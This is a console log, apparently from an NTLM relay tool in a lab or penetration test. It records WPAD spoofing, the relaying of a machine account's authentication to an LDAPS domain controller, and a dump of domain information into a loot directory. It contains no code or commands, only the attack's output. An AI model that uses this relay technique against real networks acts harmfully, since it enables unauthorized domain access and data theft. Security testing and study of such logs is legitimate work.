 [*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] SMBD-Thread-6 (process_request_thread): Received connection from ::ffff:192.168.10.7, attacking
target ldaps://192.168.10.14
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.10.7
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.10.7 controlled, attacking target ldaps://192.168.10.1
4
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.10.7 controlled, attacking target ldaps://192.168.10.1
4
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldaps://192.168.10.14 as COSMOS/IT-011A$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.10.14 as COSMOS/IT-011A$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] All targets processed!
[*] HTTPD(80): Connection from ::ffff:192.168.10.7 controlled, but there are no more targets left!